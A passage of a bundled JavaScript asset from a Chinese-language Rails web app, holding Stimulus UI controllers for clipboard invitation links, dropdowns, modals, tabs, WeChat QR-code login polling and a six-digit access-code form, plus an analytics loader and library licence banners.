      clipboard.on("error", function(e2) {
        console.log(e2);
      });
      var inv_btns = document.querySelectorAll(".btn-invitation");
      var inv_clipboard = new import_clipboard.default(inv_btns);
      inv_clipboard.on("success", function(e2) {
        console.log(e2);
        import_sweetalert22.default.fire({
          title: "邀请链接已存入剪贴板\n请将链接分享到网站、社交媒体\n每邀请一位获得一定积分，高分优先注册",
          text: e2.text,
          icon: "success",
          width: 700,
          confirmButtonText: "我知道了"
        });
      });
      inv_clipboard.on("error", function(e2) {
        console.log(e2);
      });
    }
    initClarity() {
      (function(c, l2, a2, r2, i2, t, y) {
        c[a2] = c[a2] || function() {
          (c[a2].q = c[a2].q || []).push(arguments);
        };
        t = l2.createElement(r2);
        t.async = 1;
        t.src = "https://www.clarity.ms/tag/" + i2;
        y = l2.getElementsByTagName(r2)[0];
        y.parentNode.insertBefore(t, y);
      })(window, document, "clarity", "script", "96qdjqydy8");
    }
  };

  // ../../shared/node_modules/tailwindcss-stimulus-components/dist/tailwindcss-stimulus-components.modern.js
  var s = class extends Controller {
    initialize() {
      this.hide();
    }
    connect() {
      setTimeout(() => {
        this.show();
      }, this.showDelayValue), this.hasDismissAfterValue && setTimeout(() => {
        this.close();
      }, this.dismissAfterValue);
    }
    close() {
      this.hide(), setTimeout(() => {
        this.element.remove();
      }, this.removeDelayValue);
    }
    show() {
      this.element.classList.add(...this.showClasses), this.element.classList.remove(...this.hideClasses);
    }
    hide() {
      this.element.classList.add(...this.hideClasses), this.element.classList.remove(...this.showClasses);
    }
  };
  s.values = { dismissAfter: Number, showDelay: { type: Number, default: 200 }, removeDelay: { type: Number, default: 1100 } }, s.classes = ["show", "hide"];
  var e = class extends Controller {
    connect() {
      this.timeout = null, this.duration = this.data.get("duration") || 1e3;
    }
    save() {
      clearTimeout(this.timeout), this.timeout = setTimeout(() => {
        this.statusTarget.textContent = "Saving...", Rails.fire(this.formTarget, "submit");
      }, this.duration);
    }
    success() {
      this.setStatus("Saved!");
    }
    error() {
      this.setStatus("Unable to save!");
    }
    setStatus(t) {
      this.statusTarget.textContent = t, this.timeout = setTimeout(() => {
        this.statusTarget.textContent = "";
      }, 2e3);
    }
  };
  e.targets = ["form", "status"];
  var i = class extends Controller {
    constructor(...t) {
      super(...t), this._onMenuButtonKeydown = (t2) => {
        switch (t2.keyCode) {
          case 13:
          case 32:
            t2.preventDefault(), this.toggle();
        }
      };
    }
    connect() {
      this.toggleClass = this.data.get("class") || "hidden", this.visibleClass = this.data.get("visibleClass") || null, this.invisibleClass = this.data.get("invisibleClass") || null, this.activeClass = this.data.get("activeClass") || null, this.enteringClass = this.data.get("enteringClass") || null, this.leavingClass = this.data.get("leavingClass") || null, this.hasButtonTarget && this.buttonTarget.addEventListener("keydown", this._onMenuButtonKeydown), this.element.setAttribute("aria-haspopup", "true");
    }
    disconnect() {
      this.hasButtonTarget && this.buttonTarget.removeEventListener("keydown", this._onMenuButtonKeydown);
    }
    toggle() {
      this.openValue = !this.openValue;
    }
    openValueChanged() {
      this.openValue ? this._show() : this._hide();
    }
    _show(t) {
      setTimeout((() => {
        this.menuTarget.classList.remove(this.toggleClass), this.element.setAttribute("aria-expanded", "true"), this._enteringClassList[0].forEach(((t2) => {
          this.menuTarget.classList.add(t2);
        }).bind(this)), this._activeClassList[0].forEach((t2) => {
          this.activeTarget.classList.add(t2);
        }), this._invisibleClassList[0].forEach((t2) => this.menuTarget.classList.remove(t2)), this._visibleClassList[0].forEach((t2) => {
          this.menuTarget.classList.add(t2);
        }), setTimeout((() => {
          this._enteringClassList[0].forEach((t2) => this.menuTarget.classList.remove(t2));
        }).bind(this), this.enterTimeout[0]), "function" == typeof t && t();
      }).bind(this));
    }
    _hide(t) {
      setTimeout((() => {
        this.element.setAttribute("aria-expanded", "false"), this._invisibleClassList[0].forEach((t2) => this.menuTarget.classList.add(t2)), this._visibleClassList[0].forEach((t2) => this.menuTarget.classList.remove(t2)), this._activeClassList[0].forEach((t2) => this.activeTarget.classList.remove(t2)), this._leavingClassList[0].forEach((t2) => this.menuTarget.classList.add(t2)), setTimeout((() => {
          this._leavingClassList[0].forEach((t2) => this.menuTarget.classList.remove(t2)), "function" == typeof t && t(), this.menuTarget.classList.add(this.toggleClass);
        }).bind(this), this.leaveTimeout[0]);
      }).bind(this));
    }
    show() {
      this.openValue = true;
    }
    hide(t) {
      false === this.element.contains(t.target) && this.openValue && (this.openValue = false);
    }
    get activeTarget() {
      return this.data.has("activeTarget") ? document.querySelector(this.data.get("activeTarget")) : this.element;
    }
    get _activeClassList() {
      return this.activeClass ? this.activeClass.split(",").map((t) => t.split(" ")) : [[], []];
    }
    get _visibleClassList() {
      return this.visibleClass ? this.visibleClass.split(",").map((t) => t.split(" ")) : [[], []];
    }
    get _invisibleClassList() {
      return this.invisibleClass ? this.invisibleClass.split(",").map((t) => t.split(" ")) : [[], []];
    }
    get _enteringClassList() {
      return this.enteringClass ? this.enteringClass.split(",").map((t) => t.split(" ")) : [[], []];
    }
    get _leavingClassList() {
      return this.leavingClass ? this.leavingClass.split(",").map((t) => t.split(" ")) : [[], []];
    }
    get enterTimeout() {
      return (this.data.get("enterTimeout") || "0,0").split(",").map((t) => parseInt(t));
    }
    get leaveTimeout() {
      return (this.data.get("leaveTimeout") || "0,0").split(",").map((t) => parseInt(t));
    }
  };
  i.targets = ["menu", "button"], i.values = { open: Boolean };
  var a = class extends Controller {
    connect() {
      this.toggleClass = this.data.get("class") || "hidden", this.backgroundId = this.data.get("backgroundId") || "modal-background", this.backgroundHtml = this.data.get("backgroundHtml") || this._backgroundHTML(), this.allowBackgroundClose = "true" === (this.data.get("allowBackgroundClose") || "true"), this.preventDefaultActionOpening = "true" === (this.data.get("preventDefaultActionOpening") || "true"), this.preventDefaultActionClosing = "true" === (this.data.get("preventDefaultActionClosing") || "true");
    }
    disconnect() {
      this.close();
    }
    open(t) {
      this.preventDefaultActionOpening && t.preventDefault(), t.target.blur && t.target.blur(), this.lockScroll(), this.containerTarget.classList.remove(this.toggleClass), this.data.get("disable-backdrop") || (document.body.insertAdjacentHTML("beforeend", this.backgroundHtml), this.background = document.querySelector(`#${this.backgroundId}`));
    }
    close(t) {
      t && this.preventDefaultActionClosing && t.preventDefault(), this.unlockScroll(), this.containerTarget.classList.add(this.toggleClass), this.background && this.background.remove();
    }
    closeBackground(t) {
      this.allowBackgroundClose && t.target === this.containerTarget && this.close(t);
    }
    closeWithKeyboard(t) {
      27 !== t.keyCode || this.containerTarget.classList.contains(this.toggleClass) || this.close(t);
    }
    _backgroundHTML() {
      return `<div id="${this.backgroundId}" class="fixed top-0 left-0 w-full h-full" style="background-color: ${this.backdropColorValue}; z-index: 9998;"></div>`;
    }
    lockScroll() {
      const t = window.innerWidth - document.documentElement.clientWidth;
      document.body.style.paddingRight = `${t}px`, this.saveScrollPosition(), document.body.classList.add("fixed", "inset-x-0", "overflow-hidden"), document.body.style.top = `-${this.scrollPosition}px`;
    }
    unlockScroll() {
      document.body.style.paddingRight = null, document.body.classList.remove("fixed", "inset-x-0", "overflow-hidden"), this.restoreScrollValue && this.restoreScrollPosition(), document.body.style.top = null;
    }
    saveScrollPosition() {
      this.scrollPosition = window.pageYOffset || document.body.scrollTop;
    }
    restoreScrollPosition() {
      void 0 !== this.scrollPosition && (document.documentElement.scrollTop = this.scrollPosition);
    }
  };
  a.targets = ["container"], a.values = { backdropColor: { type: String, default: "rgba(0, 0, 0, 0.8)" }, restoreScroll: { type: Boolean, default: true } };
  var l = class extends Controller {
    connect() {
      this.activeTabClasses = (this.data.get("activeTab") || "active").split(" "), this.inactiveTabClasses = (this.data.get("inactiveTab") || "inactive").split(" "), this.anchor && (this.index = this.tabTargets.findIndex((t) => t.id === this.anchor)), this.showTab();
    }
    change(t) {
      t.preventDefault(), this.index = t.currentTarget.dataset.index ? t.currentTarget.dataset.index : t.currentTarget.dataset.id ? this.tabTargets.findIndex((s2) => s2.id == t.currentTarget.dataset.id) : this.tabTargets.indexOf(t.currentTarget), window.dispatchEvent(new CustomEvent("tsc:tab-change"));
    }
    showTab() {
      this.tabTargets.forEach((t, s2) => {
        const e2 = this.panelTargets[s2];
        s2 === this.index ? (e2.classList.remove("hidden"), t.classList.remove(...this.inactiveTabClasses), t.classList.add(...this.activeTabClasses), t.id && (location.hash = t.id)) : (e2.classList.add("hidden"), t.classList.remove(...this.activeTabClasses), t.classList.add(...this.inactiveTabClasses));
      });
    }
    get index() {
      return parseInt(this.data.get("index") || 0);
    }
    set index(t) {
      this.data.set("index", t >= 0 ? t : 0), this.showTab();
    }
    get anchor() {
      return document.URL.split("#").length > 1 ? document.URL.split("#")[1] : null;
    }
  };
  l.targets = ["tab", "panel"];
  var o = class extends Controller {
    connect() {
      this.toggleClass = this.data.get("class") || "hidden";
    }
    toggle(t) {
      t.preventDefault(), this.openValue = !this.openValue;
    }
    hide(t) {
      t.preventDefault(), this.openValue = false;
    }
    show(t) {
      t.preventDefault(), this.openValue = true;
    }
    openValueChanged() {
      this.toggleClass && this.toggleableTargets.forEach((t) => {
        t.classList.toggle(this.toggleClass);
      });
    }
  };
  o.targets = ["toggleable"], o.values = { open: Boolean };
  var n = class extends Controller {
    initialize() {
      this.contentTarget.setAttribute("style", `transform:translate(${this.data.get("translateX")}, ${this.data.get("translateY")});`);
    }
    mouseOver() {
      this.contentTarget.classList.remove("hidden");
    }
    mouseOut() {
      this.contentTarget.classList.add("hidden");
    }
    toggle() {
      this.contentTarget.classList.contains("hidden") ? this.contentTarget.classList.remove("hidden") : this.contentTarget.classList.add("hidden");
    }
  };
  n.targets = ["content"];
  var r = class extends i {
    _show() {
      this.overlayTarget.classList.remove(this.toggleClass), super._show((() => {
        this._activeClassList[1].forEach((t) => this.overlayTarget.classList.add(t)), this._invisibleClassList[1].forEach((t) => this.overlayTarget.classList.remove(t)), this._visibleClassList[1].forEach((t) => this.overlayTarget.classList.add(t)), setTimeout((() => {
          this._enteringClassList[1].forEach((t) => this.overlayTarget.classList.remove(t));
        }).bind(this), this.enterTimeout[1]);
      }).bind(this));
    }
    _hide() {
      this._leavingClassList[1].forEach((t) => this.overlayTarget.classList.add(t)), super._hide((() => {
        setTimeout((() => {
          this._visibleClassList[1].forEach((t) => this.overlayTarget.classList.remove(t)), this._invisibleClassList[1].forEach((t) => this.overlayTarget.classList.add(t)), this._activeClassList[1].forEach((t) => this.overlayTarget.classList.remove(t)), this._leavingClassList[1].forEach((t) => this.overlayTarget.classList.remove(t)), this.overlayTarget.classList.add(this.toggleClass);
        }).bind(this), this.leaveTimeout[1]);
      }).bind(this));
    }
  };
  r.targets = ["menu", "overlay"];
  var h = class extends Controller {
    connect() {
      this.styleProperty = this.data.get("style") || "backgroundColor";
    }
    update() {
      this.preview = this.color;
    }
    set preview(t) {
      this.previewTarget.style[this.styleProperty] = t;
      const s2 = this._getContrastYIQ(t);
      "color" === this.styleProperty ? this.previewTarget.style.backgroundColor = s2 : this.previewTarget.style.color = s2;
    }
    get color() {
      return this.colorTarget.value;
    }
    _getContrastYIQ(t) {
      return t = t.replace("#", ""), (299 * parseInt(t.substr(0, 2), 16) + 587 * parseInt(t.substr(2, 2), 16) + 114 * parseInt(t.substr(4, 2), 16)) / 1e3 >= 128 ? "#000" : "#fff";
    }
  };
  h.targets = ["preview", "color"];

  // app/javascript/controllers/wechat_login_qrcode_scene_controller.js
  var wechat_login_qrcode_scene_controller_default = class extends Controller {
    initialize() {
    }
    connect() {
      console.log("Wechat Qrcode Scene connected");
      this.autoLogin();
    }
    disconnect() {
      clearInterval(this.countdownTimerValue);
    }
    autoLogin() {
      let that = this;
      let countdownTotal = 60;
      this.countdownTimerValue = setInterval(() => {
        if (countdownTotal <= 0) {
          clearInterval(that.countdownTimerValue);
        } else {
          let url = "/scene_login?qs=" + that.qsValue + "&utm_source=qr_scene";
          fetch(url).then(function(response) {
            return response.json();
          }).then(function(json) {
            if (json.msg === "ok") {
              window.location.reload();
            }
          });
        }
        countdownTotal--;
      }, 2e3);
    }
  };
  __publicField(wechat_login_qrcode_scene_controller_default, "values", { qs: String, countdownTimer: Number });

  // app/javascript/controllers/modal_controller.js
  var modal_controller_default = class extends Controller {
    connect() {
      console.log("modal Connected");
      this.contentChangedObserver();
    }
    open() {
    }
    close() {
      this.addAnimation(this.contentTarget, "animate-fade-out-down");
      this.overlayTarget.classList.add("hidden");
      setTimeout(() => {
        this.contentTarget.innerHTML = "";
      }, 500);
    }
    contentChangedObserver() {
      let that = this;
      const targetNode = this.contentTarget;
      const config2 = { attributes: false, childList: true, subtree: false };
      const callback = function(mutationsList, observer2) {
        if (that.contentTarget.innerHTML === "") {
          that.overlayTarget.classList.add("hidden");
        } else {
          that.overlayTarget.classList.remove("hidden");
        }
      };
      const observer = new MutationObserver(callback);
      observer.observe(targetNode, config2);
    }
    addAnimation(element, animation) {
      element.classList.add(animation);
      element.addEventListener("animationend", () => {
        element.classList.remove(animation);
      });
    }
    stageClean() {
      this.close();
    }
  };
  __publicField(modal_controller_default, "targets", ["container", "content", "overlay", "close"]);

  // app/javascript/controllers/turbo_transition_controller.js
  var turbo_transition_controller_default = class extends Controller {
    defaultAnimateEnter = "animate-fade-in-up";
    defaultAnimateLeave = "animate-fade-out";
    connect() {
      console.log("turbo transition Connected");
      let that = this;
      document.addEventListener("turbo:before-stream-render", (event) => {
        console.log("turbo:before-stream-render");
        console.log(event.target.action);
        const enterActions = ["append", "prepend", "replace", "update", "before", "after"];
        if (enterActions.includes(event.target.action)) {
          const targetFrame = document.getElementById(event.target.target);
          that.enter(targetFrame, targetFrame.dataset.animateEnter);
        }
        const leaveActions = ["remove"];
        if (leaveActions.includes(event.target.action)) {
          event.preventDefault();
          const targetFrame = document.getElementById(event.target.target);
          that.leave(targetFrame, targetFrame.dataset.animateLeave);
        }
      });
    }
    enter(target, animation) {
      let animationClass = animation || this.defaultAnimateEnter;
      this.addAnimation(target, animationClass);
    }
    leave(target, animation) {
      let animationClass = animation || this.defaultAnimateLeave;
      this.addAnimation(target, animationClass);
      target.addEventListener("animationend", () => {
        target.remove();
      });
    }
    addAnimation(element, animation) {
      element.classList.add(animation);
      element.addEventListener("animationend", () => {
        element.classList.remove(animation);
      });
    }
  };
  __publicField(turbo_transition_controller_default, "targets", []);

  // app/javascript/controllers/access_code_controller.js
  var access_code_controller_default = class extends Controller {
    connect() {
      this.inputTarget.addEventListener("input", this.validateInput.bind(this));
    }
    validateInput() {
      const rawValue = this.inputTarget.value.replace(/\D/g, "");
      this.inputTarget.value = rawValue.slice(0, 6);
      if (rawValue.length === 6) {
        this.element.requestSubmit();
      }
    }
    handleSubmit(event) {
      event.preventDefault();
      fetch(this.element.action, {
        method: "POST",
        body: new FormData(this.element),
        headers: {
          Accept: "text/vnd.turbo-stream.html"
        }
      }).then((response) => {
        if (!response.ok)
          throw new Error(response.statusText);
        return response.text();
      }).then((html) => {
        Turbo.renderStreamMessage(html);
      }).catch((error2) => {
        const errorTarget = this.element.querySelector("#access-code-error");
        if (errorTarget) {
          errorTarget.textContent = "验证失败，请重试";
          errorTarget.classList.remove("hidden");
        }
      });
    }
  };
  __publicField(access_code_controller_default, "targets", ["input", "error"]);

  // app/javascript/controllers/index.js
  application.register("hello", hello_controller_default);
  application.register("global", global_controller_default);
  application.register("dropdown", i);
  application.register("wechat-login-qrcode-scene", wechat_login_qrcode_scene_controller_default);
  application.register("modal", modal_controller_default);
  application.register("turbo-transition", turbo_transition_controller_default);
  application.register("access-code", access_code_controller_default);
})();
/*!
 * Glide.js v3.7.1
 * (c) 2013-2024 Jędrzej Chałubek (https://github.com/jedrzejchalubek/)
 * Released under the MIT License.
 */
/*!
 * clipboard.js v2.0.11
 * https://clipboardjs.com/
 *
 * Licensed MIT © Zeno Rocha
 */
/*!
 * jQuery JavaScript Library v3.7.1
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2023-08-28T13:37Z
 */
/*!
* sweetalert2 v10.16.11
* Released under the MIT License.
*/
/*!
Turbo 8.0.13
Copyright © 2025 37signals LLC
 */
//# sourceMappingURL=/assets/application.js-223c796dca1e13c0e8d28fdd2c8cf6da20eaaf5ea143fb99d6ab2ab8f425a275.map
//!
;
